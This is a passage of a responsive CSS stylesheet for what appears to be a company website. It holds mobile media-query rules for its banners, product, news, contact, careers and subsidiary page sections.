.mod_banner_cont {        padding: 0 15px;    }    /* b4-end */    /* c2 */    .laser_nav {        display: none;    }    .laser_adv_list {        margin-bottom: 25px;    }    .laser_adv_type1_flex {        flex-direction: column;    }    .laser_adv_type1_flex>div{        width: 100%;    }    .laser_adv_type1_left{        margin-right: 0px;    }        .laser_adv_type1_right {        padding-left: 0px;        margin-top: 25px;    }    .latr_tit {        margin-bottom: 15px;    }    .latr_item {        margin-bottom: 10px;    }    .laser_adv_type2_item {        width: 100%;    }    .laser_adv .mod_titbox {        margin-bottom: 30px;    }    .laser_adv.type2 {        padding: 35px 0 20px;    }    .laser_use_slick {        width: 100%;    }    .laser_use_dots>div {        width: 30px;        height: 30px;    }    .laser_use_next {        transform: translateX(40%) translateY(-50%);    }    .laser_use_prev {        transform: translateX(-40%) translateY(-50%);    }    /* c2-end */    /* d4 */    .new_item{        width: 50%;    }    .new_listbox {        margin-bottom: 35px;    }    .new_list {        padding-bottom: 5px;    }    /* d4-end */    /* d7 */    .story_brand_tit {        font-size: 14px;    }    .story_item {        width: 50%;    }    .story_bot .mod_titbox {        margin-bottom: 50px !important;    }    .story_brand_dots>div {        width: 30px;        height: 30px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 16px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 95%;    }    .story_bot_bg {        width: 424px;    }    /* d7-end */    /* d5 */        .newsdetails_cont {        padding-top: 25px !important;        padding-bottom: 15px !important;        margin-bottom: 20px;    }    .newsdetails_banner_cont {        padding: 0 20px;    }    .newsdetails_banner_item{        margin-bottom: 5px;    }    .mod_pro {        width: calc(100% - 40px);    }    .mod_pro_cont {        height: 45px;    }        /* d5-end */    /* d8 */    .storyde_info_item {        flex-direction: column;    }    .storyde_info_item_right{        width: 100%;        margin-top: 20px;    }    .storyde_info_item {        padding: 25px 0;    }    .siir_item_cont{        flex-direction: column;    }    .siir_item_left,    .siir_item_right{        width: 100%;    }    .siir_item_right{        padding-left: 0;        margin-top: 20px;    }    .siir_item_right_tit{        font-size: 16px;    }    .storyde_info_item_left{        width: 100%;    }    .storyde_info_item_right {        width: 100%;        margin-top: 12px;    }    .storyde_info_item_right .siir_textitem {        padding: 0 15px;        margin-bottom: 17px;    }    .storyde_info_item1 .storyde_info_item_left{        margin-bottom: 5px;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 15px;    }    .storyde_cont_primary .ys_cont1200 {        width: 100%;        padding-left: 0 ;        padding-right: 0;    }    /* d8-end */    /* g */    .investor_item_cont li {        margin-bottom: 20px;    }    .investor_titbox {        margin-bottom: 20px;    }    /* g-end */    /* f */       .join_primary_left_input, .join_primary_left_select {        margin-right: 0px;        margin-bottom: 10px;    }    .join_primary_left_inputs>div:last-child {        margin-bottom: 5px;    }    .jpri_hd_list{        flex-direction: column;    }    .jpri_hd_list>li{        width: 100%;        margin-bottom: 6px;    }    .jpri_hd_list>li:last-child{        margin-bottom: 0px;    }    .jpri_hd_item_cont{        justify-content: flex-start !important;    }    .jpri_hd_icon {        width: 18px;        height: 18px;        top: 3px;    }    .join_primary {        padding-bottom: 40px;    }    .join_primary_right_item {        margin-bottom: 25px;    }    .jpri_hd_tit {        margin-bottom: 13px;    }    .jpri_bd {        padding: 20px 24px 25px;    }    /* f-end */    /* e1 */    .company_know_leftbg{        display: none;    }    .company_know_right{        width: 100%;    }       .company_know_big>div {        font-size: 24px;    }    .company_know_big_bot {        transform: translateX(74px);    }    .company_know_bg {        width: 400px;    }    .company_know_text {        margin-bottom: 20px;    }    .company_produc_smlistbox {        width: 340px;        top: 13%;        left:50%;        transform: translateX(-50%);    }    .company_produc_botitem_cont {        font-size: 14px;    }    .company_produc_botitem_cont {        line-height: 45px;    }    .company_produc_titbox {        flex-direction: column;        align-items: flex-start;    }    .company_produc_titbox_left{        width: 100%;    }    .company_produc_titbox_right p {        padding-top: 0px;    }    /* .company_video {        margin-bottom: 40px;    } */    .company_produc{        padding-top: 40px;    }    .company_know {        margin-bottom: 40px;    }    .company_brand_img {        width: 380px;    }    .company_brand {        padding: 50px 0;    }    .company_course_bot {        width: 80%;        margin: -60px auto 0;    }    .company_course_top {        min-height: 270px;    }    .ccti_cont_tit {        font-size: 24px;        padding-bottom: 25px;    }    .company_course_bot_list .slick-dots{        bottom: -28px;    }    .company_course_top_list {        margin: 0 -10px;    }    .company_course_top_pro {        margin: 0 -10px;    }       .company_course_top_pro span {        width: 16.6666665%;    }    .company_culture_cont{        flex-direction: column;    }    .company_culture_left{        width: 100%;        height: 150px;    }    .company_culture_right {        width: 100%;        height: 220px;    }        .company_culture_left_item{        top: 0;    }    .ccrc_tit {        font-size: 14px;    }    .company_culture_cont {        margin-top: 20px;    }    .std_paddbot100 {        padding-bottom: 40px;    }    .std_padd100 {        padding: 40px 0;    }    .company_innovation_slick .story_brand_controls {        margin-top: 15px;    }    .company_main {        margin-top: 64px;    }    .company_know{        padding-top: 40px;    }    .company_course_top{        margin-top: 0 !important;    }    /* .company_course{        overflow: hidden;    } */    /* .company_course{        margin-bottom: 35px;    } */    /* e1-end */    /*.plansum_sort_left_item{*/    /*    width: auto;*/    /*    padding: 0 20px;*/    /*    display: inline-block;*/    /*}*/    /*.plansum_sort_left{*/    /*    white-space: nowrap;*/    /*    overflow-x: auto;*/    /*}*/    /*.plansum_sort_left_list{*/    /*    display: inline-block;*/    /*}*/    .plansum_sort_left_list::before {        bottom: 10px;    }    .plansum_sort_left_item::before {        bottom: 0;    }    .dibl_cont {        width: 100%;    }    .detailsp_intro_bot_left{        height: auto;    }    .detailsp_intro_top {        margin-top: 0;    }    .detailsp_adv_left_list{        max-height: inherit;    }    .new_cont {        margin-top: 32px;    }    .storyde_cont_slickbox {        margin-bottom: 40px;    }    .contact_way_left {        width: 100%;    }    .contact_way_right {        width: 100%;        margin-top: 20px;    }    .contact_sales_cont_left {        width: 100%;        padding-right: 0;        margin-bottom: 30px;    }    .contact_sales_cont_right {        width: 100%;        padding-left: 0;    }    .contact_sales_item {        margin-bottom: 20px;    }    .section:nth-child(2) .home_explore_left::after {        clip-path: polygon(0 0, 100% 0, calc(100% - 84px) 100%, 0 100%);    }    .home_news_left_item{        width: auto;        padding: 0 10px;        display: inline-block;    }    .home_news_left_list{        display: inline-block;        display: block;    }    .home_news_left{        /*white-space: nowrap;*/        /*overflow-x: auto;*/    }    .helc_tit {        margin-bottom: 12px;    }    .home_explore>div {        height: auto;    }    .home_explore_left {        width: 100%;    }    .home_explore_right {        width: 100%;    }    .section:nth-child(2) .home_explore_left_cont {        position: static;        transform: inherit;        padding: 80px 40px 20px;    }    .section:nth-child(2) .home_explore_left::after {        clip-path: inherit;    }    .home_explore_right_cont {        position: static;    }    .home_explore_right_progress {        margin-top: 0;    }    /* .heri_cont{        width: 75%;        margin: auto;    } */    .home_explore_right_progress {        margin-bottom: 20px;    }    .helc_item {        padding-right: 0 !important;    }    :root{        --lwidth:100%;    }    .contact_address_tit {        padding: 40px 0;    }    .contact_address_tit {        padding: 30px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 170px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(118px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(118px) !important;    }    .contact_address.isab .contact_address_cont_bg {        height: 380px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 380px;    }    .contact_address_cont_bg {        height: 380px;    }       .contact_address_item.type3 .cact_tit{        flex-direction: column;    }    .contact_address_item.type3 .cact_tit>div{        width: 100%;    }    .contact_address_item.type3 .contact_address_conts_center{        height: 0;        margin-top: 18px;    }        .csic_unit {        padding-bottom: 10px;        margin-bottom: 15px;    }        .contact_sales_item {        padding: 0 8px;        margin-bottom: 20px;    }    .contact_sales_list {        margin: 0 -8px;    }    .contact_sales_cont_left {        margin-bottom: 20px;    }    .cwic_left {        width: 55px;        flex-shrink: 0;    }        .contact_way_list{        flex-direction: column;    }    .cwic_right,    .contact_way_item{        width: 100%;    }    .contact_way_item{        margin-bottom: 20px;    }    .contact_way_item:last-child{        margin-bottom: 0px;    }    .new_item:nth-child(2n+1),    .story_item:nth-child(2n+1){        animation-delay: .1s;    }    .new_item:nth-child(2n+2),    .story_item:nth-child(2n+2){        animation-delay: .2s;    }    .home_target .home_target_cont_left video{        height: 160px;        z-index: -1;    }    /*.plansum_sort_left_list{*/    /*    display: block;*/    /*    margin: 0 -10px;*/    /*}*/    /*.plansum_sort_left_item {*/    /*    padding: 0 10px;*/    /*}*/    .plansum_sort_left_list::before {        bottom: 5px;    }    .pmbn_list{        display: block;    }    /* 11.24 */    .ciic_lower{        display: none;    }    .pmbn_list .slick-list{        padding-right: 1px;    }    .detailsp_intro_top{        padding-top: 20px;    }    .company_culture_right_list{        flex-direction: column;    }    .company_culture_right_item{        width: 100%;    }    .ccrc_center{        position: static;        transform: translateY(0);    }    .company_culture_right{        height: initial;    }    .ccrc_center{        display: flex;        justify-content: space-between;        flex-direction: row-reverse;        align-items: center;        padding: 20px 18px;        padding-right: 30px;    }    .ccrc_tit{        margin-top: 0;    }    .ccrc_center span{        transform: scale(0.9);    }    .company_culture_right_item::after {        content: "";        position: absolute;        width: 100%;        height: 1px;        background-color: rgba(255, 255, 255, .3);        right: 0;        top: initial;        bottom: 0;    }    .company_culture_left{        height: initial;    }    .company_culture_left_item{        position: static;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -16px !important;    }    .contact_address_list {        margin-top: 120px;    }    .contact_address.isfixed .contact_address_tit {        top: 64px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 190px) !important;    }    /* .contact_sales {        padding-top: 0px;        margin-top: -20px;    } */    .contact_address.isfixed .contact_address_primary {        margin-top: calc(230px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 165px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(235px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 498.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 8px !important;    }       .plansum_sort_bigslick_item {        padding-left: 0px;    }    .plansum_sort_bigslick_cont{        position: relative;    }        .plansum_sort_bigslick_cont:after{        content: "";        position: absolute;        right: 100%;        height: 100%;        width: 30px;        background: #f3f8fc;    }        .plansum_sort_bigslick_cont:before{        content: "";        position: absolute;        left: 100%;        height: 100%;        width: 30px;        background: #f3f8fc;    }        /*.psrl_list .slick-list{*/    /*    overflow: initial !important;*/    /*}*/        .plansum_sort_cont{        padding-left: 0 !important;        padding-right: 0 !important;    }        /*.plansum_sort_bigslick_item {*/    /*    padding-left: 20px !important;*/    /*    padding-right: 20px !important;*/    /*}*/.plan_sort_li::after,.plansum_sort_bigslick_cont:after{    display: none;}.plansum_sort_right_r{    padding: 20px !important;    margin-top: 40px;    position: relative;}.plansum_sort_right_r::after{    content: "";    width: calc(100% + 80px);    height: 100%;    background: rgba(152, 201, 241, 0.1);    position: absolute;    top: 0;    left: 50%;    transform: translateX(-50%);}.plansum_sort_right_l{    padding-right: 0 !important;}.plansum_sort_bigslick_item{    padding-bottom: 0 !important;}.plan_sort_li{    height:auto;}.psrr_list, .plansum_sort_right_l {    height: auto;}.noimg .latr_item{    width: 100% !important;}        .latr_item {        margin-bottom: 17px;    }        .laser_adv_type1_right.noimg {        margin-top: 5px;    }        .latr_tit {        margin-bottom: 25px;    }        .noimg .latr_item {        padding: 0 20px;        margin-bottom: 10px;    }        .noimg .latr_item_contbox {        border-bottom: none;    }    /* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 16px;    }    .cpbl-ul1-li-text {        display: none;    }    .subsidiary-over-cont-text {        padding-right: 0;        width: 100%;    }    .subsidiary-over-cont-img {        width: 100%;        margin-top: 25px;    }    .soci-slick .slick-dots {        bottom: 0;    }    .subsidiary-over-cont-img .slick-list {        padding-bottom: 30px;    }    .subsidiary-pop .ys_modal_content {        width: 60%;        margin-left: 40%;    }    .subsidiary-team .subsidiary-team-btn {        width: 80px;        bottom: 19px;    }    .subsidiary-join .subsidiary-over-cont-text {        width: 100%;        padding-right: 0;    }    .subsidiary-join .subsidiary-over-cont-img {        width: 100%;    }    .soci-slick.empty .slick-list {        padding-bottom: 0;    }    .subsidiary-form-le {        padding-right: 0;        width: 100%;    }    .subsidiary-form-img {        display: none;    }    .shll-parga a {        font-size: 16px;    }    .subsidiary-help-list-li {        width: 33.333333% !important;    }    .subsidiary-over {        padding-top: 50px;    }    .std_marginbot {        margin-bottom: 35px;    }    .subsidiary_main .mod_banner_textbot {        width: 70%;    }    .prodet-over-bt-text {        padding-left: 0;        width: 100%;    }    .prodet-over-bt-img {        display: none;    }    .prodet-detail-parga {        width: 100%;    }    .prodet-detail-parga p {        margin-bottom: 10px;    }    .prodet-higl-bt-text {        padding-right: 40px;    }    .pall-cont .ys-imgbox-cover {        width: 32px;    }    .pall-cont {        padding-bottom: 20px;    }    .prodet-app-list-li {        width: 50%;        margin-top: 30px;    }    .prodet-app-list-li:nth-child(1), .prodet-app-list-li:nth-child(2) {        margin-top: 0;    }    .pabs-li-cont-text {        padding-left: 20px;    }    .pabs-li-cont {        padding: 16px;    }    .pdul-le {        width: 100%;    }    .pdul-info {        width: 100%;        margin-top: 10px;        justify-content: flex-start;    }    .prodet-down-ul-li a {        padding: 16px 20px;    }    .pdul-info-lang {        width: 30px;    }    .pdul-info-time {        width: 80px;    }    .pdul-info-down {        width: calc(100% - 30px - 80px);    }    .pdul-info-time::before {        height: 22px;    }    .prodet-higl-bt-text {        padding-right: 0;        width: 100%;    }    .prodet-higl-bt-img {        width: 100%;        margin-top: 30px;    }    .pdul-info-down img {        width: 20px;    }    .prodet_main .subsidiary-pro {        margin-top: 35px;    }    .prodet_main .laser_adv_item {        width: 16.666666%;    }    .yxedr_active h2 {        font-size: 20px;    }    .yxedr_active h3 {        font-size: 18px;    }    .yxedr_active h4 {        font-size: 18px;    }    .sill-text {        padding: 0 20px;    }    /* 2025.2.18新增-end */    /*2025.3.10修改-start*/    .company-pro-ph {        display: block;        margin-top: 20px;    }    .company-pro-pc {        display: none;    }    .company-pro-bt {        padding: 0 20px;    }    .company-pro-ph-text {        margin-top: 15px;    }    .company-pro-ph-text a {        border-radius: 10px;        background: #FFF;        box-shadow: 0px 0.519px 2.075px 0px rgba(0, 77, 140, 0.10), 0px 0.519px 9.8px 2px rgba(0, 77, 140, 0.05);        padding: 22px 22px 30px 30px;        display: block;    }    .company-pro {        padding-bottom: 12px;    }    .cppt-tit {        padding-left: 18px;        position: relative;        font-size: 14px;        line-height: 1.75;        font-weight: bold;        color: #004D8C;        margin-bottom: 20px;    }    .cppt-tit::before {        content: "";        width: 6px;        height: 6px;        border-radius: 50%;        background: #004D8C;        position: absolute;        top: 50%;        left: 0;        transform: translateY(-50%);    }    .cppt-parga p {        font-size: 12px;        line-height: 1.5;        color: #999;        height: 3em;        display: -webkit-box;        -webkit-box-orient: vertical;        -webkit-line-clamp: 2;        overflow: hidden;    }    .cppt-parga {        margin-bottom: 22px;    }    .cppt-btn .mod_touch_link_text {        font-size: 12px;        line-height: 1.5;        color: #004D8C;        margin-right: 12px;    }    .company-pro-ph-img {        position: relative;    }    .cppi-icon {        position: absolute;        left: 49.43%;        top: 25.12%;        transform: translate(-50%,-50%);    }    .cppt-ul-li:not(:first-child) {        display: none;    }    .cppt-ul .slick-list {        overflow: visible;        padding-bottom: 30px;    }    .cppt-ul.empty .slick-list {        padding-bottom: 0;    }    .cppt-ul .slick-dots {        bottom: 0;    }    .cppt-ul {        margin: 0 -20px;    }    .cppt-ul-li {        width: 100%;        padding: 0 20px;    }    /*2025.3.10修改-end*/    /* 768end */}@media screen and (max-width: 767px) {    .section:nth-child(2) .home_explore_left_cont {        position: static;        transform: inherit;        padding: 80px 20px 20px;    }    .home_explore_right {        padding: 0 20px;    }    .paln_img {        right: 20px;    }    .newsdetails_cont::after{        width: calc(100% - 40px);    }      .ys_privacy .mod_banner_cont {        padding: 0 20px;    }}@media screen and (max-width: 480px) {    /* home */    .hpsi_text{        font-size: 14px;    }    .home_plan_sortbox {        height: 80px;    }    .home_plan_prev, .home_plan_next {        width: 26px;    }        .helc_tit {        margin-bottom: 10px;    }    .helc_item {        padding: 10px 0;    }    .herp_number{        white-space: nowrap;    }    .hert_cont .std_text2 {        width: 100%;        padding: 20px;    }    .hert_cont {        transform: translateY(-20%);    }    .home_target_bg {        bottom: 0;        width: 100%;    }        /* home-end */    /* b1 */    .pici_ehtit_before {        width: 80px;        margin-right: 10px;    }    /* b1-end */    /* b2 */    .mod_form_left {        height: 150px;    }    .mod_form_text{        top: 5%;    }     .mfci_cont input {        height: 36px;    }    .pdcr_item{        width: 100%;    }    .std_paddtop {        margin-top: 30px;    }    .mod_footer_friend {        width: 85%;    }    /* b2-end */    /* b4 */    .detailsp_intro_bot_left {        height: 245px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 28px;        height: 28px;    }    .dibr_listdots_dowm {        transform: translate(40%, -50%);    }    .dibr_listdots_up {        transform: translate(-40%, -50%);    }    .dibr_item_cont_text {        padding: 8px 12px;    }    .detailsp_intro {        margin-bottom: 30px;    }    /* b4-end */    /* d4 */    .new_item{        width: 100%;    }    /* d4-end */    /* d7 */    .story_item {        width: 100%;    }    .story_brand_progressbox{        margin-right: 25px;    }    /* d7-end */    /* f */    .join_primary_left_btn {        width: 150px;    }    /* f-end */    /* e1 */    .company_produc_botitem_cont {        font-size: 12px;    }    .ccbc_right {        padding: 15px;    }    /* e1-end */    .mod_touch_cont {        padding: 0 20px;    }    .std_tit1 {        font-size: 24px;    }    .plan_item_cont_more {        padding: 12px;    }    .plansum_partner_cont {        padding-left: 20px;    }    .plansum_introduce_left {        padding-right: 0;        margin-bottom: 20px;    }    .std_paddtop100,.std_paddtop{        padding-top: 32px;    }    .std_paddbot {        padding-bottom: 32px;    }    .videobtn {        width: 34px;    }    .plansum_sort {        margin-top: 0;    }    /*.plansum_sort_left_item {*/    /*    padding: 0 15px;*/    /*}*/    .psrr_item:first-child {        padding-top: 20px;    }    .psrr_item {        padding-bottom: 10px;        margin-bottom: 16px;    }    .mod_btn_text {        font-size: 12px;    }    .mod_btn_link {        padding: 0 10px;    }    .pmbc_item:last-child{        margin-bottom: 0;    }    .plansum_download_bg {        top: -40px;        width: 440px;        left: -150px;    }    .pdcr_cont_tit{        height: auto;    }    .pdcr_cont_text p{        height: auto;        -webkit-line-clamp: inherit;    }    .plansum_download {        padding-bottom: 32px;    }    .product_list {        margin-top: 32px;    }    .product_screen_btngroup>div,.product_screen_confirm a{        line-height: 38px;    }    .product_main .mod_page {        margin-bottom: 32px;    }    .detailsp_info_download .std_text1{        font-size: 12px;    }    .detailsp_info_download_manual {        width: 140px;    }    .detailsp_info_download_book {        width: 215px;    }    .std_margin50 {        margin-bottom: 32px;    }    .mod_titbox {        margin-bottom: 0 !important;    }    .detailsp_adv_left {        padding: 32px 20px;    }    .detailsp_adv_left_list {        margin-top: 18px;    }    .detailsp_adv_left_item::before {        margin-top: 4px;    }    .plansum_introduce_subtit,.laser_adv_type2,.laser_use_listbox,.story_brand_list   {        margin-top: 18px;    }    .laser_adv.type2 {        padding: 0 0 32px;    }    .laser_adv_type2_item:last-child{        margin-bottom: 0;    }    .laser_use {        padding: 32px 0;    }    .story_cont {        margin-top: 32px;    }    .story_bot {        padding: 32px 0;    }    .story_item_tit {        height: auto;    }    .story_item_text{        height: auto;        -webkit-line-clamp: inherit;    }    .story_item:last-child{        margin-bottom: 30px;    }    .storyde_cont_slickleft {        width: 100%;    }    .storyde_cont_slickright {        width: 100%;        padding-left: 0;        margin-top: 20px;    }    .storyde_cont {        margin-top: 32px;    }    .storyde_cont_slickright_item {        padding-bottom: 0;    }    .storyde_cont_slickright_item{        width: 50%;        padding: 0 10px;    }    .storyde_cont_slickright_list{        margin: 0 -10px;     }    .storyde_info_item_right .siir_textitem {        width: 100%;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 10px;    }    .storyde_info_item {        padding: 25px 0 0;    }    .investor_item_conts {        padding: 20px;    }    .investor_cont {        margin-top: 32px;    }    .investor_slick {        margin-bottom: 32px;    }    .story_brand_dots>div {        width: 26px;        height: 26px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 12px;    }    .story_brand_prev {        margin-right: 10px;    }    .inve_ban_tit .std_tit1 {        width: calc(100% - 120px);    }    .mod_footer_friend {        width: 100%;    }    .contact_sales_item {        width: 100%;    }    .contact_sales_item:last-child,    .contact_way_item:last-child{        margin-bottom: 0;    }    .csic_unit {        margin-bottom: 18px;    }    .contact_cont {        margin-top: 32px;    }    .contact_way {        padding-bottom: 32px;    }    .contact_way_item{        width: 100%;        margin-bottom: 20px;    }    .cwic_left {        width: 60px;    }    .cwic_right {        width: calc(100% - 60px);    }    .contact_way_cont{        margin-top: 18px;    }    .cwic_right_tit {        font-size: 16px;    }    .cwic_right_text {        font-size: 14px;    }    .contact_layout {        padding: 32px 0;    }    .company_know{        padding-top: 32px;    }    .company_know_big {        margin-top: 18px;        margin-bottom: 18px;    }    .company_know{        margin-bottom: 32px;    }    .company_produc{        padding-top: 32px;    }    .company_brand {        padding: 32px 0;    }    .ccbc_left,.ccbc_right{        width: 100%;    }    .company_course_bot {        width: 70%;        margin: -80px auto 0;    }    .company_course {        margin-bottom: 0;    }    .std_paddbot100 {        padding-bottom: 32px;    }    .std_padd100 {        padding: 32px 0;    }    .join_cont {        margin-top: 32px;    }    .join_tit {        margin-bottom: 18px !important;    }    .jplt_img {        width: 22px;    }    .join_primary_left_input, .join_primary_left_select {        width: 100%;    }    .jpls_btn {        height: 38px;    }    .join_primary_left_btn {        width: 130px;    }    .join_primary_right {        margin-top: 0;    }    .jpri_bd {        padding: 20px;    }    .jpri_bd p{        font-size: 12px;    }    .yxedr_active h5 {        font-size: 16px;    }    .jpri_bd_btn {        width: 130px;    }    .jpri_hd_item_cont {        font-size: 12px;    }    .join_primary {        padding-bottom: 32px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(0px + 170px) !important;    }    .contact_address_item {        width: 100%;    }    .contact_address_item {        margin-bottom: 20px;    }    .plansum_partner_center {        padding: 50px 20px 70px;    }    .new_item,.story_item{        animation-delay: .1s !important;    }    .plansum_main .mod_banner_bg{        position: absolute;        width: 100%;        height: 100%;    }    .plansum_main .mod_banner_bg .mod_banner_ph{        width: 100%;        height: 100%;        object-fit: cover;    }    .plansum_main .mod_banner_cont {        position: static;        transform: none !important;        padding: 30px 18px !important;    }    .contact_sales_cont_left .mod_titbox {        margin-bottom: 20px !important;    }    .contact_sales {        padding-top: 25px;    }        .ciic_upper_img, .ciic_lower_img {        width: 44px;        margin-bottom: 8px;    }    .laser_main  .mod_titbox {        margin-bottom: 25px !important;    }    .ccrc_tit {        font-size: 12px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(230px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 165px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(235px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 498.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 8px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 510.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .contact_sales {        /* padding-top: 0px; */        /* margin-top: -80px; */    }    .home_core_list .slick-next, .home_core_list .slick-prev{        display: none !important;    }    .hcic_cont {        padding: 50px 20px;    }.plansum_sort_right_r {    padding: 20px 0 !important;}.mod_banner.type2 .mod_banner_cont {    top: 50%;    transform: translate(-50%,-50%);    bottom: auto;}.ys_banner{    height:calc(var(--height-num) - 64px);}.ys_ban_imgbox {      height:calc(var(--height-num) - 64px);}.fp-tableCell{    padding-top: 64px;}.ys_privacy .mod_banner_tit{    font-size: 22px;}/* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 10px;    }    .cpbl-ul1-li-icon {        width: 20px;    }    .company-pro {        margin-top: 0;    }    @keyframes page-loader-ripple2 {        0% {            transform: translate(-50%, -50%) scale(1);            opacity: 0.8;        }        100% {            transform: translate(-50%, -50%) scale(10);            opacity: 0;        }    }    .subsidiary-over {        padding-top: 32px;    }    .subsidiary-over-cont-img .slick-list {        padding-bottom: 20px;    }    .subsidiary_main .mod_titbox , .prodet_main .mod_titbox {        margin-bottom: 25px !important;    }    .subsidiary-over-cont-img {        margin-top: 20px;    }    .soci-slick .slick-dots li.slick-active {        width: 30px;    }    .subsidiary-team-btn-icon {        width: 28px;        height: 28px;    }    .subsidiary-team-btn-icon svg {        width: 14px;        height: 14px;    }    .subsidiary-team .subsidiary-team-btn {        width: 70px;        bottom: 18px;        right: 20px;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(100% - 40px - 90px);        left: 20px;        transform: translateX(0%);    }    .subsidiary-team-swiper {        padding-bottom: 30px !important;    }    .subsidiary-over-cont-text p {        margin-bottom: 10px;    }    .subsidiary-pro .pmbc_cont_right {        padding: 20px;    }    .subsidiary_main .subsidiary-pro .mod_titbox , .prodet_main .subsidiary-pro .mod_titbox {        margin-bottom: 0px !important;    }    .sabs-li-text {        padding: 20px;    }    .sabs-li-text-tit {        margin-bottom: 10px;    }    .sabs-li-text-parga {        margin-bottom: 15px;    }    .sill-text {        padding: 0 20px;    }    .subsidiary-indus-list .slick-dots li {        width: 6px;        height: 6px;    }    .ys-form-inof-item2 {        width: 100%;    }    .ys-fii-input {        height: 38px !important;    }    .yfim-ri {        padding-left: 0;        width: 100%;        display: flex;        flex-direction: column-reverse;    }    .yfim-le {        width: 100%;    }    .yfim-le-img {        width: 110px;    }    .ys-form-inof-submit {        width: 100%;        margin-top: 20px;    }    .subsidiary-help-list-li {        width: 100% !important;        margin-bottom: 20px;    }    .subsidiary-help-list-li:last-child {        margin-bottom: 0;    }    .shll-tit img {        width: 22px;    }    .shll-tit {        padding-bottom: 6px;        margin-bottom: 12px;    }    .std_marginbot {        margin-bottom: 32px;    }    .shll-parga a {        font-size: 14px;    }    .ys-fii-tips span {        font-size: 12px;    }    .subsidiary_main .mod_banner_textbot {        width: 100%;    }    .ys-fiiss-core {        max-height: 124px;        padding: 10px 0;    }    .subsidiary-pro-bt-arrow {        display: none;    }    .slick-dots li {        width: 6px;        height: 6px;    }    .subsidiary-pro .slick-dots, .subsidiary-app-bt-slick .slick-dots {        bottom: 0;    }    .subsidiary-app .slick-list, .subsidiary-tech .slick-list, .subsidiary-service .slick-list, .prodet-access .slick-list, .prodet-over-bt .slick-list {        padding-bottom: 25px;    }    .subsidiary-app.empty .slick-list, .subsidiary-tech.empty .slick-list, .subsidiary-service.empty .slick-list, .prodet-access.empty .slick-list, .prodet-over-bt.empty .slick-list {        padding-bottom: 0px;    }    .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .ys-form-inof-item {        margin-bottom: 0;    }    .ys-form-inof-submit {        margin-top: 10px;    }    .subsidiary-pop .ys_modal_content {        width: 100%;        margin-left: 0;        max-width: 100%;    }    .subsidiary-pop .ys_modal_content {        padding: 30px 20px;    }    .subsidiary-pop .ys_modal_close {        width: 18px;        top: 25px;        right: 25px;    }    .subsidiary-pop-img {        width: 140px;    }    .subsidiary-pop-parga {        max-height: 65vh;    }    .subsidiary-pop-parga p {        margin-bottom: 10px;    }    .subsidiary-pop .mCSB_scrollTools {        width: 2px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 15px;    }    .stsl-text .std_tit6 {        margin-bottom: 8px;    }    .stsl-text-parga {        margin-bottom: 15px;    }    .stsl-text-parga {        width: 75%;    }    .prodet_main .mod_banner {        width: calc(100% - 40px);    }    .prodet_main .std_paddtop {        margin-top: 0;    }    .prodet-data-form td:nth-child(1) {        width: 25%;    }    .prodet-data-form td:nth-child(2) {        width: 75%;    }    .prodet-data-form {        overflow-x: scroll;    }    .prodet-data-form table {        width: 800px;    }    .prodet-higl-bt-img {        margin-top: 25px;    }    .prodet-app-list-li {        width: 100%;        margin-top: 20px;    }    .prodet-app-list-li:nth-child(2) {        margin-top: 20px;    }    .pabs-li-cont .ys-imgbox-cover {        width: 100%;    }    .pabs-li-cont-text {        padding-left: 0;        width: 100%;        margin-top: 15px;    }    .pabs-li-cont {        flex-wrap: wrap;        padding: 20px;    }    .pabs-li-cont-text {        margin-top: 10px;    }    .prodet-down-ul-li a {        padding: 15px;    }    .prodet-data {        margin-top: 32px;    }    .prodet-over-bg, .subsidiary-over-bg {        width: 70%;    }    .pobt-word-ul-li {        margin-bottom: 8px;    }    .prodet-access-bt-slick .slick-dots, .prodet-over-bt .slick-dots {        bottom: 0;    }    .prodet_main .subsidiary-pro {        margin-top: 32px;    }    .pobt-word {        margin-bottom: 25px;    }    .prodet_main .laser_adv_item {        width: 50%;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 16px;    }    .sabs-li-text-word {        font-size: 10px;    }    .std_paddtop100, .std_paddtop {        padding-top: 42px;    }    .std_paddbot100 {        padding-bottom: 42px;    }    .prodet-detail {        padding-top: 42px;    }    .prodet-data {        margin-top: 42px;    }    .std_paddbot {        padding-bottom: 42px;    }    .subsidiary-over {        padding-top: 42px;    }    .std_marginbot {        margin-bottom: 42px;    }    .sill-text-parga p {        height: 10.2em;        -webkit-line-clamp: 6;    }    /* 2025.2.18新增-end */    /*2025.3.10修改-start*/    .company_brand_tit {        position: static;        transform: translateY(0);    }    .company_brand_img {        position: absolute;        top: 50%;        left: 50%;        transform: translate(-50%,-50%);        z-index: 